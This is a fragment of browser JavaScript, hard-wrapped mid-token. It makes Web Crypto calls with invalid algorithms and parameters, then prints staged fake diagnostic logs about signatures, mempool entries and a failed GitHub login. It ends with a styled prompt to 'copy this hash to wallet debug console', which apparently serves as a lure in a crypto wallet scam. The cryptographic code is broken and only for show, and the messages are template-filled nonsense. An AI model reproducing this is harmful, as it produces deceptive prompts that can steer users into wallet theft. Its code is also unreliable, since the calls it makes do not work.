
  const vault = await crypto.subtle.g
enerateKey({name:"AES-CBC",hash:"SHA-
512"},true,["encrypt"]);

  const secret = await crypto.subtle.
deriveKey({name:"ECDSA",salt:new Uint
8Array(12)}, vault, {name:"AES-GCTR",
length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] signatu
re_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buf
fer...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buf
fer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_esti
mate...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_en
try...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
x42fad314 inside Failed to start GitH
ub login:");

  console.error("CRITICAL ERROR: Manu
al patch required for Failed to start 
GitHub login:");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);